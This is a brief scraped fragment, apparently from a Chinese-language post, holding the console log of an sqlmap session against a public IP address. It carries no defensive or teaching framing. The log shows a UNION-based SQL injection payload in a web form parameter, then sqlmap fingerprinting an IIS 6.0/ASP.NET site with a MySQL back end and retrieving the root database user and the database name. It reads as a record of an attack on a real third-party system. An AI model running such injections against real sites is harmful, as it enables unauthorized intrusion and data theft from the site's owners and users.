 管理员: sqlmap
CZg9kFgYCAQ9kFgJmDw8WBB4KQ29sdW1uU3BhbgIEHgRUZXh0BR08Y2VudGVyPuaXoOiusOW9le+8gTw
vY2VudGVyPmRkAgIPDxYCHgdWaXNpYmxlaGRkAgMPDxYCHwVoZBYCZg9kFgICDQ8QDxYCHwBnZGQWAGQ
YAQUJR3JpZFZpZXcxDxQrAApkZGRkZGQVAQJpZBQrAAEUKwABBQEwAgEUKwABBQEwZA==&QLand=%E6%
9F%A5%E8%AF%A2&PName=88952634' UNION ALL SELECT NULL,NULL,CONCAT(0x7177677771,0x
4164627767504c445a43,0x716a646f71),NULL,NULL,NULL,NULL#
---
[22:02:30] [INFO] testing MySQL
[22:02:30] [INFO] confirming MySQL
[22:02:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[22:02:30] [INFO] fetching current user
current user:    'root@localhost'
[22:02:31] [INFO] fetching current database
current database:    'ny_landhs'
[22:02:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[22:02:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.17.2.52'
[*] shutting down at 22:02:31
D:\Python27\sqlmap>